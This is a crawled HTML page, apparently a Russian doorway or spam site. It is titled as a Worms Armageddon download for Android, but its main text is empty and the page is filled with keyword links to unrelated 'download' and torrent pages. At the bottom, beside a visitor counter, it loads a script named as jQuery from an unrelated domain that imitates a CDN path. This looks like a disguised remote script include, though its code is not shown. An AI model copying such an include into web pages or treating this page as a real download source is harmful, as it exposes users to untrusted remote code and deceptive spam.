

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iheithahme.robinjoy.net/gcm-skachat-igru-worms-armageddon-na-android.html
body_size: 1909
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игру worms armageddon на андроид - iheithahme.robinjoy.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iheithahme.robinjoy.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игру worms armageddon на андроид</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gcm-legendarnye-samolety-su-34-skachat-torrent.html">Легендарные самолеты су 34 скачать торрент</a></li>
                                <li><a href="gcm-skachat-anime-studio-pro-9-cherez-torrent.html">Скачать anime studio pro 9 через торрент</a></li>
                                <li><a href="gcm-skachat-knigu-krepost-dlya-musulmanina.html">Скачать книгу крепость для мусульманина</a></li>
                                <li><a href="gcm-skachat-zacharovannyy-budilnik.html">Скачать зачарованный будильник</a></li>
                                <li><a href="gcm-zhivotnoe-kotoroe-zaneseno-v-krasnuyu-knigu-kazahstana.html">Животное которое занесено в красную книгу казахстана</a></li>
                                <li><a href="gcm-500-zadach-po-himii-marshanova-reshebnik.html">500 задач по химии маршанова решебник</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gcm-prilozhenie-4-k-385-p.html">Приложение 4 к 385 п</a></li>
                                            <li><a href="gcm-skayrim-mod-na-fonari-na-poyase.html">Скайрим мод на фонари на поясе</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gcm-raspisanie-elektrichek-grebenka-poltava-kievskaya.html">Расписание электричек гребенка полтава киевская</a></li>
                                            <li><a href="gcm-london-spy-2-seriya.html">London spy 2 серия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gcm-letuchiy-korabl-multfilm-skachat-pesni.html">Летучий корабль мультфильм скачать песни</a></li>
                                            <li><a href="gcm-skachat-igry-cherez-torrent-strelyalki-dlya-detey.html">Скачать игры через торрент стрелялки для детей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gcm-skachat-azbuku-besplatno-dlya-1-klassa.html">Скачать азбуку бесплатно для 1 класса</a></li>
                                            <li><a href="gcm-akkordy-dom-stoit-svet-gorit.html">Аккорды дом стоит свет горит</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
